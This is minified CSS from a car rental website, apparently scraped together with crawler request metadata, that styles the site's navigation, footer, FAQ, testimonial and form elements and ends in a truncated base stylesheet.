*,.noscrollbar h6 *{font-weight:bold !important;min-height:25px;}.noscrollbar h1{font-size:2em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar h2{font-size:1.5em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar h3{font-size:1.17em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar h5{font-size:.83em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar h6{font-size:.75em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar p{color:#000;letter-spacing:.15px;line-height:1.6;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;text-align:justify;font-weight:300;margin-bottom:2rem;}.noscrollbar p:last-of-type{margin-bottom:0;}.noscrollbar ul,.noscrollbar ol{margin-bottom:1.5rem;}.noscrollbar ul li,.noscrollbar ol li{margin-bottom:.3rem;}.onefoldheight{height:auto !important;overflow:hidden;position:relative;border-bottom:1px solid #dedede;margin-bottom:35px;padding-bottom:40px;}.onefoldheight.is-collapsed{max-height:200px;}.onefoldheight.is-expanded{max-height:initial;}.car_text_toggle{position:absolute;left:0;bottom:0;width:100%;height:40px;text-align:center;background:#fff;}.car_text_toggle span{display:inline-block;vertical-align:top;cursor:pointer;text-align:center;text-transform:uppercase;color:#0f7aa9;font-weight:700;font-size:15px;line-height:20px;padding:10px;}.car_text_toggle::after{content:"";-webkit-transition:all linear .2s 0s;-moz-transition:all linear .2s 0s;-o-transition:all linear .2s 0s;transition:all linear .2s 0s;position:absolute;display:block;width:100%;height:100%;opacity:1;left:0;bottom:100%;background:-moz-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,white));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#fff));background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);pointer-events:none;}.car_text_toggle.is-active::after{height:0px;opacity:0;}.sideSearchForm{background:#f6f6f6;border-radius:3px;margin-bottom:1rem;position:relative;padding:1rem;}.sideSearchForm ul{padding:0;columns:1;-webkit-columns:1;-moz-columns:1;}.sideSearchForm ul li{list-style:none;margin-bottom:.5rem;}.sideSearchForm label{font-size:.8rem;}.sideSearchForm input{background:#fff;cursor:pointer;font-size:.85rem;line-height:1.7;}.sideSearchForm button{display:block;background-color:purple;color:#fff;border-radius:20px;border:0;width:100%;padding:.3rem .5rem;text-align:center;font-size:1rem;cursor:pointer;margin:0 auto;}.sideSearchForm button:hover{background:purple;}#inquiryNew .header .modal-title{display:block;clear:both;padding:1rem;font-size:1.25rem;background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}#inquiryNew .header input{border:0;background:transparent;color:#fff;width:100%;max-width:290px;font-weight:500;}#inquiryNew .header button{color:#fff;}#inquiryNew .body{padding:1rem;}#inquiryNew .body input.form-control{line-height:1.75;height:45px;padding:.375rem .75rem;}#inquiryNew input[type=submit]{display:block;background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;border-radius:5px;border:0;box-shadow:0 8px 15px rgba(0,0,0,.2);font-weight:600;width:100%;padding:.75rem;text-align:center;max-width:200px;margin:.5rem auto 0;}.share_btn_wrap i{opacity:0;font-size:16px;color:#027baf;will-change:transform;-webkit-transform:scale(.1);transform:scale(.1);-webkit-transition:all .3s ease;transition:all .3s ease;}.share_btn_wrap{position:relative;position:absolute;cursor:pointer;width:35px;height:35px;background-color:#eee;border-radius:80px;will-change:transform;-webkit-transition:all .5s ease;transition:all .5s ease;right:0px;top:-10px;z-index:2;margin:10px 0;}.share_btn_wrap:hover,.share_btn_wrap.active{height:162px;}.share_btn_wrap:hover i,.share_btn_wrap.active i{opacity:1;-webkit-transform:scale(1);transform:scale(1);}#custom_tooltip{margin-left:0px;padding:3px 10px;background-color:#027baf;border-radius:4px;color:#fff;position:absolute;font-size:12px;z-index:9;top:35px;right:-60px;}footer{margin-bottom:0px;margin-top:0px;}.zopim[data-test-id="ChatWidgetMobileButton"]{bottom:0px !important;}.onefoldheight{height:21.25rem;}.dropdown{position:relative;display:inline-block;}.social-btn-floating{transition:transform .2s ease;}.social-btn-floating:hover{color:#fff;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.btn-orange_mix{cursor:pointer;}.btn-orange_mix:hover{background:linear-gradient(-135deg,var(--rcu_purple) 0%,#ad0fad 100%);color:#fff;}.btn-krcu{color:#000;border:2px solid #000;padding:5px 10px;text-align:center;cursor:pointer;font-size:1rem;text-transform:capitalize;border-radius:6px;font-weight:500;}.btn-krcu:hover{background:#dedeff;color:#000;}.footer_partner{align-items:center;display:flex;justify-content:space-between;}.footer_partner h2{font-size:1.2rem;position:relative;line-height:1.2rem;width:20%;margin:0;}.footer_partner h2:after{content:"";position:absolute;right:30%;width:1px;height:100%;background:grey;}.footer_partner .row{padding:10px 0;width:80%;}.footer_sc_icons{display:flex;align-items:center;flex-wrap:wrap;}.footer_sc_icons a{width:30px;height:30px;color:#fff;padding:2px;text-align:center;cursor:pointer;font-size:1rem;text-transform:capitalize;border-radius:20px;margin:3px;}.footer_sc_icons a.fb{background-color:#1a6ed8;border:2px solid #1a6ed8;}.footer_sc_icons a.fb:hover{background-color:transparent;color:#1a6ed8;}.footer_sc_icons a.ig{background:linear-gradient(45deg,#f09433 0%,#e6683c 35%,#dc2743 50%,#cc2366 65%,#bc1888 100%);border:2px solid #dc2743;}.footer_sc_icons a.ig:hover{background:transparent;color:#dc2743;}.footer_sc_icons a.ln{background-color:#0e76a8;border:2px solid #0e76a8;}.footer_sc_icons a.ln:hover{background-color:transparent;color:#0e76a8;}.footer_sc_icons a.yt{background-color:#f00;border:2px solid #f00;}.footer_sc_icons a.yt:hover{background-color:transparent;color:#f00;}.footer_sc_icons a.tiktok{background:#000;border:2px solid #ff4b83;}.footer_sc_icons a.tiktok svg{fill:white;display:inline-block;position:relative;top:2px;}.footer_sc_icons a.tiktok:hover{background:transparent;border:2px solid #ff4b83;}.footer_sc_icons a.tiktok:hover svg{fill:#000;filter:drop-shadow(2px 0px 0px #fd3e3e) drop-shadow(-2px -2px 0px #4de8f4);}.footer_all_locations h2{font-weight:600;font-size:1.2rem;color:#212529;margin-bottom:.7em;}.footer_all_locations .main_wrapper{display:flex;align-items:center;flex-wrap:wrap;max-height:180px;}.footer_all_locations .main_wrapper .each_loc{margin-right:10px;}.footer_all_locations .main_wrapper .each_loc a{min-width:50px;font-size:14px;padding-top:0;padding-bottom:0;}.footer_all_locations .main_wrapper .each_loc .btn{color:#000;box-shadow:none !important;}@media (max-width: 1199.9px){.footer_all_locations .main_wrapper{overflow-y:auto;}}@media (max-width: 575.9px){.footer_all_locations .main_wrapper{max-height:170px;}.footer_all_locations .main_wrapper .each_loc a{font-size:12px;padding:0px;}}.each_rcu_faq .rcu_faq_name{align-items:center;display:flex;justify-content:space-between;cursor:pointer;padding:12px 0;border-top:1px solid #e5e5e5;}.each_rcu_faq .rcu_faq_name .rcu_faq_title{margin:0;font-size:16px;font-weight:600;color:#6a6aaf;}.each_rcu_faq .rcu_faq_name i{font-size:12px;margin-left:5px;}.each_rcu_faq .rcu_faq_content{padding:0px 0 12px 0;}.home-faq-section{background:rgba(247,247,247,.52);padding-bottom:2rem;}.load_more_home_faq_button{display:block;margin:auto;color:#fff;box-shadow:none !important;font-size:1rem;padding:.75rem 2rem;border-radius:6px;}.section-title-new{text-align:center;padding:1.5rem 0;font-size:1.75rem;font-weight:600;}.emirates{margin-bottom:2rem;}.clr_brands .parent_row{display:block;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;}.clr_brands .e_col_b{display:inline-block;margin-left:2px;margin-right:2px;-ms-flex:0 0 23%;flex:0 0 23%;max-width:23%;overflow:hidden;border-radius:15px;}.clr_brands .e_col_b .e_bR{width:100%;height:100%;position:relative;overflow:hidden;}.clr_brands .e_col_b .e_bR img.ban_ner{width:100%;height:100%;height:150px;object-fit:cover;object-position:center;filter:blur(1.5px) brightness(.7);}.clr_brands .e_col_b .e_bR .text-img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;text-align:center;color:#fff;font-weight:bold;font-size:120%;display:flex;align-items:center;flex-direction:column;}.clr_brands .e_col_b .e_bR .text-img img{max-width:71px;height:auto;}@media (max-width: 1199.9px){.clr_brands .e_col_b .e_bR .text-img img{max-width:50px;}.clr_brands .e_col_b .e_bR .text-img{font-size:14px;}}@media (max-width: 767.9px){.clr_brands .e_col_b{-ms-flex:0 0 42%;flex:0 0 42%;max-width:42%;}}.rcu_custom_iframe{max-width:300px;cursor:pointer;}#RCU_iframe_modal .modal-body p{position:relative;padding-bottom:56.25%;text-align:justify;}#RCU_iframe_modal .modal-body p iframe{position:absolute;width:100% !important;height:100% !important;}.home_rcu_blogs{background:#f7f7f7;padding-bottom:2rem;margin-top:2rem;}.home_rcu_blogs .parent_row{display:flex;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;padding:10px;}.home_rcu_blogs .col_rcu_bl_og{margin-left:5px;margin-right:5px;-ms-flex:0 0 23%;flex:0 0 23%;max-width:23%;overflow:hidden;border-radius:15px;white-space:initial;vertical-align:top;border:1px solid #dbdbdb;padding:15px;color:#000;background-color:#deebf3;transition:all .3s linear;}.home_rcu_blogs .col_rcu_bl_og:hover{background-color:#fff;box-shadow:1px 1px 10px #d5d5d5;transform:translateY(-3px);}.home_rcu_blogs .col_rcu_bl_og .blog_title{font-size:12px;margin-bottom:10px;color:#2a3549;}.home_rcu_blogs .col_rcu_bl_og .blog_excerpt{font-size:10px;font-weight:500;}.home_rcu_blogs .col_rcu_bl_og .blog_excerpt span{color:#2a3549;float:right;}.home_rcu_blogs .col_rcu_bl_og.more_blog{position:relative;}.home_rcu_blogs .col_rcu_bl_og.more_blog .blogs_text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-weight:600;padding:10px 20px;background:#fff;line-height:1.2;border-radius:10px;font-size:14px;}@media (max-width: 991.9px){.home_rcu_blogs .col_rcu_bl_og{-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;}}@media (max-width: 767.9px){.home_rcu_blogs .col_rcu_bl_og{-ms-flex:0 0 64%;flex:0 0 64%;max-width:64%;}}@media (max-width: 575.9px) and (min-width: 375px){}@media (max-width: 374.9px){}.homepage_about_rcu{background:rgba(106,106,175,.7);padding-top:2rem;padding-bottom:2rem;color:white;}.homepage_about_rcu .left_side_a h2{font-size:1.75rem;margin-bottom:.7rem;}.homepage_about_rcu .left_side_a p{margin-bottom:.7rem;}.homepage_about_rcu .left_side_a .btn{background:#fff;font-weight:600;color:var(--rcu_purple);border:2px solid #fff;width:150px;}.homepage_about_rcu .left_side_a .btn:hover{background:transparent;color:#fff;border:2px solid #fff;}.rcu_icon_box{background:#fff;color:#317893;text-align:center;padding:10px;border-radius:15px;}.rcu_icon_box h3{font-size:1.2rem;color:var(--rcu_purple);}.rcu_icon_box p{font-size:.9rem;}@media (max-width: 991.9px){.homepage_about_rcu .right_side_a .col-md-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.homepage_about_rcu .right_side_a .rcu_icon_box{margin-bottom:2em !important;}}@media (max-width: 767.9px){.homepage_about_rcu .mob-p-0{padding:0;}.homepage_about_rcu .left_side_a{text-align:center;margin-bottom:3em;}.homepage_about_rcu .right_side_a .col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.homepage_about_rcu .left_side_a p{text-align:justify;}}@media (max-width: 575.9px){.homepage_about_rcu{margin-bottom:2rem;padding-bottom:0;position:relative;}.homepage_about_rcu:before{position:absolute;content:"";background:#fff;left:50%;transform:translateX(-50%);top:-9px;width:100vw;height:50px;clip-path:polygon(100% 0%,0% 0%,0% 60%,1% 59.98%,2% 59.91%,3% 59.8%,4% 59.64%,5% 59.44%,6% 59.19%,7% 58.9%,8% 58.57%,9% 58.19%,10% 57.77%,11% 57.32%,12% 56.82%,13% 56.29%,14% 55.72%,15% 55.11%,16% 54.47%,17% 53.8%,18% 53.09%,19% 52.36%,20% 51.59%,21% 50.81%,22% 49.99%,23% 49.16%,24% 48.3%,25% 47.42%,26% 46.53%,27% 45.62%,28% 44.7%,29% 43.77%,30% 42.83%,31% 41.89%,32% 40.94%,33% 39.99%,34% 39.04%,35% 38.09%,36% 37.14%,37% 36.2%,38% 35.27%,39% 34.35%,40% 33.44%,41% 32.55%,42% 31.68%,43% 30.82%,44% 29.99%,45% 29.17%,46% 28.38%,47% 27.62%,48% 26.89%,49% 26.18%,50% 25.51%,51% 24.87%,52% 24.27%,53% 23.7%,54% 23.16%,55% 22.67%,56% 22.21%,57% 21.8%,58% 21.42%,59% 21.09%,60% 20.8%,61% 20.56%,62% 20.36%,63% 20.2%,64% 20.09%,65% 20.02%,66% 20%,67% 20.02%,68% 20.09%,69% 20.21%,70% 20.37%,71% 20.57%,72% 20.82%,73% 21.11%,74% 21.44%,75% 21.82%,76% 22.24%,77% 22.69%,78% 23.19%,79% 23.73%,80% 24.3%,81% 24.91%,82% 25.55%,83% 26.22%,84% 26.93%,85% 27.66%,86% 28.43%,87% 29.22%,88% 30.03%,89% 30.87%,90% 31.72%,91% 32.6%,92% 33.49%,93% 34.4%,94% 35.32%,95% 36.25%,96% 37.19%,97% 38.14%,98% 39.09%,99% 40.04%,100% 40.99%);}.homepage_about_rcu .right_side_a .col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:5px;}.homepage_about_rcu .left_side_a p{font-size:90%;padding:10px 0px;}.homepage_about_rcu .right_side_a .rcu_icon_box{margin-bottom:10px !important;padding:10px 5px;border-radius:10px;box-shadow:-2px -2px 5px rgba(98,98,98,.27);}.rcu_icon_box h3{font-size:1rem;}.rcu_icon_box p{font-size:.8rem;line-height:16px;}.homepage_about_rcu .left_side_a .btn{background:#9696c7;color:white;border:2px solid #9696c7;position:relative;z-index:1;margin-bottom:2em;}.homepage_about_rcu .left_side_a .btn:hover{background:#9696c7;color:#fff;border:2px solid #9696c7;}.homepage_about_rcu .right_side_a{position:relative;}.homepage_about_rcu .right_side_a:before{content:"";position:absolute;left:50%;transform:translateX(-50%);top:-132px;width:100vw;height:250px;background:#fff;clip-path:polygon(100% 0%,0% 0%,0% 65%,1% 64.99%,2% 64.95%,3% 64.88%,4% 64.78%,5% 64.66%,6% 64.51%,7% 64.34%,8% 64.14%,9% 63.91%,10% 63.66%,11% 63.39%,12% 63.09%,13% 62.77%,14% 62.43%,15% 62.07%,16% 61.68%,17% 61.28%,18% 60.86%,19% 60.41%,20% 59.96%,21% 59.48%,22% 59%,23% 58.49%,24% 57.98%,25% 57.45%,26% 56.92%,27% 56.37%,28% 55.82%,29% 55.26%,30% 54.7%,31% 54.13%,32% 53.56%,33% 52.99%,34% 52.42%,35% 51.85%,36% 51.28%,37% 50.72%,38% 50.16%,39% 49.61%,40% 49.07%,41% 48.53%,42% 48.01%,43% 47.49%,44% 46.99%,45% 46.5%,46% 46.03%,47% 45.57%,48% 45.13%,49% 44.71%,50% 44.31%,51% 43.92%,52% 43.56%,53% 43.22%,54% 42.9%,55% 42.6%,56% 42.33%,57% 42.08%,58% 41.85%,59% 41.66%,60% 41.48%,61% 41.33%,62% 41.21%,63% 41.12%,64% 41.05%,65% 41.01%,66% 41%,67% 41.01%,68% 41.06%,69% 41.12%,70% 41.22%,71% 41.34%,72% 41.49%,73% 41.67%,74% 41.87%,75% 42.09%,76% 42.34%,77% 42.62%,78% 42.91%,79% 43.24%,80% 43.58%,81% 43.94%,82% 44.33%,83% 44.73%,84% 45.16%,85% 45.6%,86% 46.06%,87% 46.53%,88% 47.02%,89% 47.52%,90% 48.03%,91% 48.56%,92% 49.1%,93% 49.64%,94% 50.19%,95% 50.75%,96% 51.31%,97% 51.88%,98% 52.45%,99% 53.02%,100% 53.59%);z-index:0;}.homepage_about_rcu .right_side_a:after{content:"";position:absolute;bottom:-148px;width:100vw;height:150px;background:#9696c7;left:50%;transform:translateX(-50%);z-index:0;clip-path:polygon(100% 0%,0% 0%,0% 29%,1% 28.99%,2% 28.96%,3% 28.9%,4% 28.83%,5% 28.73%,6% 28.61%,7% 28.48%,8% 28.32%,9% 28.14%,10% 27.94%,11% 27.73%,12% 27.49%,13% 27.24%,14% 26.97%,15% 26.68%,16% 26.37%,17% 26.05%,18% 25.72%,19% 25.37%,20% 25.01%,21% 24.63%,22% 24.25%,23% 23.85%,24% 23.44%,25% 23.03%,26% 22.6%,27% 22.17%,28% 21.73%,29% 21.29%,30% 20.85%,31% 20.4%,32% 19.95%,33% 19.49%,34% 19.04%,35% 18.59%,36% 18.14%,37% 17.7%,38% 17.25%,39% 16.82%,40% 16.39%,41% 15.96%,42% 15.55%,43% 15.14%,44% 14.74%,45% 14.36%,46% 13.98%,47% 13.62%,48% 13.27%,49% 12.94%,50% 12.62%,51% 12.31%,52% 12.03%,53% 11.76%,54% 11.5%,55% 11.27%,56% 11.05%,57% 10.85%,58% 10.68%,59% 10.52%,60% 10.38%,61% 10.27%,62% 10.17%,63% 10.1%,64% 10.04%,65% 10.01%,66% 10%,67% 10.01%,68% 10.04%,69% 10.1%,70% 10.17%,71% 10.27%,72% 10.39%,73% 10.53%,74% 10.69%,75% 10.86%,76% 11.06%,77% 11.28%,78% 11.52%,79% 11.77%,80% 12.04%,81% 12.33%,82% 12.63%,83% 12.96%,84% 13.29%,85% 13.64%,86% 14%,87% 14.38%,88% 14.76%,89% 15.16%,90% 15.57%,91% 15.98%,92% 16.41%,93% 16.84%,94% 17.28%,95% 17.72%,96% 18.17%,97% 18.61%,98% 19.07%,99% 19.52%,100% 19.97%);}}.each_rcu_testim{background:#f7f7f7;padding:15px;border-radius:15px;margin-bottom:2em;}.each_rcu_testim .testi_user{display:flex;align-items:center;}.each_rcu_testim .testi_user .user_details{display:flex;flex-direction:column;font-size:15px;line-height:1.1;}.each_rcu_testim .testi_user .user_details .user_name{font-weight:600;}.each_rcu_testim .testi_user .user_details .user_rented_car{color:#a62712;font-size:14px;}.each_rcu_testim .testi_texts{font-style:italic;font-size:15px;line-height:1.5;padding:20px 0px;color:#606060;}.each_rcu_testim .testi_texts:before{content:url("[data-uri]");opacity:.5;padding-right:10px;}.each_rcu_testim .testi_texts:after{content:url("[data-uri]");position:absolute;padding-left:10px;opacity:.5;}.homepage_testimonials .button_three{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}.homepage_testimonials .button_three a{margin:5px;}header.rcu_header .rcu_top_header .rcu_header_btns:last-child{margin-right:0;}header.rcu_header .rcu_top_header .rcu_header_btns:hover{background-color:#fff;color:#1c88b3;}header.rcu_header .rcu_top_header .right_side .the_fetched_cars ul{display:flex;flex-direction:column;padding:0;margin:0;list-style:none;}header.rcu_header .rcu_top_header .right_side .the_fetched_cars ul a{color:#000;display:flex;align-items:center;justify-content:space-between;font-size:14px;padding:5px 10px;}header.rcu_header .rcu_top_header .right_side .the_fetched_cars ul a:hover{background-color:#f6f6f6;}header.rcu_header .rcu_top_header .right_side .loading_here{padding:10px;display:flex;align-items:center;flex-direction:column;font-size:14px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul{margin:0;padding:0;list-style:none;display:flex;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li{margin:0 10px;position:relative;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ .menu_toggler_icon{display:none;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a{color:#000;font-weight:600;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a > i{font-size:10px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a:hover{border-bottom:2px solid purple;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu{position:absolute;padding:0;margin:0;z-index:9999;background-color:#fff;list-style:none;min-width:230px;display:none;border-radius:0 0 15px 15px;box-shadow:2px 5px 5px rgba(56,56,56,.12);overflow:hidden;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu li{padding:5px 10px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu li:hover{background-color:#f6f6f6;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li:hover .rcu_sub_menu{display:block;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li a{color:#000;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala{max-height:400px;overflow-y:auto;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a{display:flex;align-items:center;flex-direction:row;text-align:center;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a img{max-width:30px;margin-right:10px;}@media (max-width: 991.9px){header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li{margin:0 5px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a{font-size:14px;}}@media (max-width: 767.9px){header.rcu_header .rcu_logo_nav nav{transition:all .1s ease;}header.rcu_header .rcu_logo_nav nav.shown{transform:translateX(0px);}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ .menu_toggler_icon{display:block;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ > a{display:none;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul{flex-direction:column;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li{margin:0;border-bottom:1px solid #dbdbdb;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li a{font-size:14px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a{width:100%;display:block;padding:10px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ .menu_toggler_icon{color:#000;font-weight:600;font-size:14px;display:flex;align-items:center;justify-content:space-between;padding:10px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li.has_submenu_ .menu_toggler_icon i{font-size:12px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu{position:inherit;padding:0;margin:0;z-index:1;background-color:#fff;list-style:none;min-width:auto !important;display:none;border-radius:0;box-shadow:none;overflow:hidden;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu li{border-bottom:1px solid #dbdbdb;padding-left:25px;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper,header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a{display:block;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li{width:100%;height:auto;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a{text-align:left;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a img,header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a span{display:inline-block;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li:hover .rcu_sub_menu{display:none;}header.rcu_header .rcu_logo_nav .rcu_main_nav > ul > li > a:hover{border-bottom:0;}}.rcu_foot_menu{padding:1em 0;display:block;background:var(--rcu_purple);}.rcu_foot_menu ul > li{margin:0 15px;position:relative;}.rcu_foot_menu ul > li a{color:#000;}.rcu_foot_menu ul > li > a{color:#fff;font-weight:600;}.rcu_foot_menu ul > li .rcu_sub_menu{position:absolute;padding:0;margin:0;z-index:1;background-color:#fff;list-style:none;min-width:230px;display:none;border-radius:15px 15px 0 0;box-shadow:-2px -5px 5px rgba(56,56,56,.12);overflow:hidden;bottom:24px;max-height:200px;overflow-y:auto;}.rcu_foot_menu ul.rcu_sub_menu li > a{color:#000;font-weight:400;}.rcu_foot_menu ul > li .rcu_sub_menu li{padding:5px 10px;margin:0;}.rcu_foot_menu ul > li .rcu_sub_menu li:hover{background-color:#f6f6f6;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala{min-width:400px;max-height:400px;overflow-y:auto;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper{display:flex;flex-wrap:wrap;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper li{width:33.333%;height:75px;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a{display:flex;align-items:center;flex-direction:column;text-align:center;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a img{max-width:40px;}.rcu_foot_menu ul > li .rcu_sub_menu.brand_wala .brands_wrapper li a span{display:flex;flex-direction:column;}.rcu_foot_menu ul > li:hover .rcu_sub_menu{display:block;}.rcu_foot_menu ul > li > a > i{font-size:10px;}@media (max-width: 767.9px){.rcu_foot_menu{padding:0;}.rcu_foot_menu ul > li{margin:0;}.rcu_foot_menu ul > li > a{display:flex;align-items:center;justify-content:space-between;padding:8px 0;border-bottom:1px solid #cfcfcf;}.rcu_foot_menu ul > li:last-child a{border-bottom:0;}.rcu_foot_menu ul > li > a > i.fa-chevron-up:before{content:"ï¸";}.rcu_foot_menu ul > li > a > i.fa-chevron-down:before{content:"ï·";}.rcu_foot_menu ul > li .rcu_sub_menu{position:inherit;background-color:transparent;min-width:auto;border-radius:0;box-shadow:none;bottom:unset;}.rcu_foot_menu ul > li:hover .rcu_sub_menu{display:none;}.rcu_foot_menu ul > li .rcu_sub_menu li{padding:5px 20px;}.rcu_foot_menu ul.rcu_sub_menu li > a{color:#fff;font-weight:500;}}.sideSearchForm{border-radius:15px;}.daterangepicker{z-index:99999999;}.sideSearchForm ul{flex-wrap:wrap;}.rcu_top_header .both .email_btn span{display:none;}@media (max-width: 767.9px){.partners-area .col-md-2{flex:0 0 33.333%;max-width:33.333%;}.partners-area img{max-width:80px;width:100%;height:auto;}.footer_sc_icons img{width:100%;}}.fa-minus:before{content:"ï¨";}.fa-plus:before{content:"ï§";}.fa-calendar:before{content:"ï³";}.fa-chevron-up:before{content:"ï·";}

--- FILE ---
content_type: text/css
request_url: https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/optimized/rev-cbb818c/rentalcarsuae.com/strippedCss/nitro-min-noimport-e1b2fd8445eab642abdac4ac94bcfebe-desktop-020bc083b83d5fac14e656159d5f7882.css
body_size: 14606
content:
hr{box-sizing:content-box;height:0;overflow:visible;}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted;}code{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}optgroup,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}[type="reset"]{-webkit-appearance:button;}[type="reset"]::-moz-focus-inner{border-style:none;padding:0;}[type="reset"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}details{display:block;}[hidden]{display:none;}html{-webkit-tap-highlight-color:transparent;}@-ms-viewport{width:device-width;}article,aside,dialog,footer,main{display:block;}[tabindex="-1"]:focus{outline:0 !important;}hr{box-sizing:content-box;height:0;overflow:visible;}h6{margin-top:0;margin-bottom:.5rem;}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;-webkit-text-decoration:underline dotted;cursor:help;border-bottom:0;}address{margin-bottom:1rem;font-style:normal;line-height:inherit;}dl,ol{margin-top:0;margin-bottom:.5rem;}ol ol,ol ul,ul ol{margin-bottom:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}small{font-size:80%;}a:hover{color:#0056b3;text-decoration:underline;}a:not([href]):not([tabindex]){color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}code{font-family:monospace,monospace;font-size:1em;}svg:not(:root){overflow:hidden;}table{border-collapse:collapse;}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom;}th{text-align:inherit;}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color;}optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}[type=reset]{-webkit-appearance:button;}[type=reset]::-moz-focus-inner{padding:0;border-style:none;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=date],input[type=month],input[type=time]{-webkit-appearance:listbox;}textarea{overflow:auto;resize:vertical;}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal;}progress{vertical-align:baseline;}[type=search]{outline-offset:-2px;-webkit-appearance:none;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}[hidden]{display:none 